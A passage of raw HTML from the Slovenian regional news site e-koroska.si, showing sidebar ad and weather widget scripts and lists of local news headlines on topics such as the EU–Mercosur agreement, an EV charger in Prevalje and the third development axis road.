document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69724a6c5b526_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69724a6c5b526" ><script>var block_td_uid_14_69724a6c5b526 = new tdBlock();
block_td_uid_14_69724a6c5b526.id = "td_uid_14_69724a6c5b526";
block_td_uid_14_69724a6c5b526.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69724a6c5b526_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69724a6c5b526_rand","tdc_css_class_style":"td_uid_14_69724a6c5b526_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69724a6c5b526.td_column_number = "1";
block_td_uid_14_69724a6c5b526.block_type = "td_block_21";
block_td_uid_14_69724a6c5b526.post_count = "3";
block_td_uid_14_69724a6c5b526.found_posts = "4764";
block_td_uid_14_69724a6c5b526.header_color = "#";
block_td_uid_14_69724a6c5b526.ajax_pagination_infinite_stop = "";
block_td_uid_14_69724a6c5b526.max_num_pages = "1588";
tdBlocksArray.push(block_td_uid_14_69724a6c5b526);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_69724a6c5b526 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-150x150.jpg" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU - Mercosour.

Na prvo mesto postavljamo zaščito slovenskega kmeta in varnost hrane. Zato smo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-150x150.png" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:35:29+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Trgovina HOFER v Prevaljah kupcem in ostalim ponuja novost – na parkirišču pred trgovino lahko na električni polnilnici napolnijo svoje vozilo kar med nakupovanjem....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-150x150.jpg" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroška osrednja knjižnica dr. Franca Sušnika vas v četrtek, 22.1.2026, vabi na literarni večer. Gost literarnega večera bo Jani Rifel. Predavanje se bo začelo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a8c1c6cec7e8cd85c3c7dac7dbc3c986dbc1"><span class="__cf_email__" data-cfemail="6900070f06290c4402061b061a0208471a00">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                    rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc.jpg" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                        rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_69724a6c5e696_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69724a6c5e696" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_69724a6c5e696 = new tdBlock();
block_td_uid_16_69724a6c5e696.id = "td_uid_16_69724a6c5e696";
block_td_uid_16_69724a6c5e696.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69724a6c5e696_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69724a6c5e696_rand","tdc_css_class_style":"td_uid_16_69724a6c5e696_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69724a6c5e696.td_column_number = "1";
block_td_uid_16_69724a6c5e696.block_type = "td_block_7";
block_td_uid_16_69724a6c5e696.post_count = "30";
block_td_uid_16_69724a6c5e696.found_posts = "4968";
block_td_uid_16_69724a6c5e696.header_color = "#";
block_td_uid_16_69724a6c5e696.ajax_pagination_infinite_stop = "";
block_td_uid_16_69724a6c5e696.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_16_69724a6c5e696);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_69724a6c5e696 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
